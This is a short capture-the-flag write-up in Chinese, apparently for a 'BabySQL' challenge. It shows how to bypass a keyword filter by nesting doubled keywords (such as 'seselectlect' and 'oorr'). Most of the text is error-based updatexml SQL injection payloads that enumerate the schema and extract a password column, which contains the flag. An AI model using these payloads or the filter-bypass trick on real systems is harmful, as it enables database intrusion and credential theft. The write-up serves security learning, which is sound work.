 new 2.txt babysql.txt fuzz简易.txt
1 通过fuzz测试可以知道
2 or select from where substr
3 注意因为information中含有or 所以也被过滤
4 以及password
5 学到的绕过过滤方法时，在关键字的中间在写上关键字
6 ' oorr updatexml(1,concat('`',database()),1) #
7 得到库名，geek
8 ' oorr updatexml(1,concat('`',(seselectlect group_concat(distinct table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='geek')),1) #
9
10 得到表明：b4bsql,geekuser
11
12 ' oorr updatexml(1,concat('`',(seselectlect group_concat(distinct column_name) frfromom infoorrmation_schema.columns whwhereere table_name='b4bsql')),1) #
13 得到字段
14 id,username,password
15 ' oorr updatexml(1,concat('`',(seselectlect group_concat(id) frfromom geek.b4bsql)),1) # 1`8
16
17 ' oorr updatexml(1,concat('`',(seselectlect group_concat(passwoorrd) frfromom geek.b4bsql whwhereere id=1)),1) #
18 到id=8时得到flag{2dc2a8e1-da28-40aa-988c-c0
19 ' oorr updatexml(1,concat('`',(seselectlect group_concat(susubstrbstr(passwoorrd,20,40)) frfromom geek.b4bsql whwhereere id=8)),1) #
20 40aa-988c-c0e916846ae9}
21 flag{2dc2a8e1-da28-40aa-988c-c0e916846ae9}